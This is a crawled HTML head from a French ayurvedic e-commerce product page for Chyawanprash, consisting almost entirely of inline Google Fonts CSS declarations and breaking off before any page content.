

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/
body_size: 81815
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="" />

	
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Raleway:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCc.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwWw.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrQ.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u-w4BMUTPHjxsIPx-mPCQ&skey=3404b88e33a27f67&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI9w2_FQfr&skey=8107d606b7e3d38e&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHjxsAUi-s&skey=51512958f8cff7a8&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI5wq_FQfr&skey=5334e9c0b67702e2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI3wi_FQfr&skey=4066143815f8bfc2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHh30AUi-s&skey=cfa1ba7b04a1ba34&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh7USSwaPHw&skey=91f32e07d083dd3a&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6uyw4BMUTPHjxAwWA&skey=2d58b92a99e1c086&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh6UVSwaPHw&skey=3480a19627739c0d&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh50XSwaPHw&skey=d01acf708cb3b73b&v=v25) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCI.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXg.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fIA.woff2) 